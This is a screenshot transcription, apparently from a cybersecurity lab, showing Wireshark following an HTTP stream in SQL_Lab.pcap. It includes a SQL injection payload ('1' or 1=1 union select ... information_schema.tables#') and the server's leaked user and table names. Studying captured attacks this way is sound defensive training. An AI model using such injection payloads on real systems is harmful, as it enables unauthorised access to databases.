 CyberOps Workstation [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications SQL_La... Wiresh... Wiresh... [Termi... [Termi... "Node:... "Node:... Tue 21 Mar, 06:08 analy
SQL_Lab.pcap
File Edit View Go Capt
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · SQL_Lab.pcap
tcp.stream eq 5
No. Time
25 383.277032 1 /?id=1%27+
26 383.277811 1 Win=236 L
27 383.284289 1
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15"
name="id">
<input type="submit"
name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: Hack<br />Surname: Me</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: Bob<br />Surname: Smith</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: CHARACTER_SETS</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: COLLATIONS</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname:
COLLATION_CHARACTER_SET_APPLICABILITY</pre><pre>ID: 1' or 1=1 union select
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (45 kB) Show and save data as ASCII
Find: 1=1 Find Next
Transmission Control P
Source Port: 35666
Destination Port: 8
[Stream index: 5]
[TCP Segment Len: 6
Sequence number: 1
Sequence number (ra
[Next sequence numb
Acknowledgment numb
Acknowledgment numb
1000 .... = Header
Flags: 0x018 (PSH,
Window size value:
0020 02 0f 8b 52 00 50
Flags (12 bits) (tcp.fla
Default
Right Ctrl
27°C
Sebagian cerah
Search
8:56
04/04/2023
5